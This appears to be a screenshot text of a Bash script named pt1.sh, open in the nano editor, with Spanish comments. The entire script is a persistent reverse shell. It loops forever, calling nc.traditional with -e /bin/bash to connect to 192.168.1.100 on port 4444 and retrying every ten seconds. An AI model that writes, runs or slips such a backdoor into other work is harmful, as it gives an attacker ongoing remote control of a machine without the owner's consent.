 GNU nano 7.2 /usr/local/bin/pt1.sh *
#!/bin/bash
# IP del equipo que recibirá la shell
SERVER_IP="192.168.1.100"
# Puerto donde escucha Netcat
PORT=4444
# Intentar conexión infinita cada 10 segundos si falla
while true; do
    nc.traditional $SERVER_IP $PORT -e /bin/bash
    sleep 10
done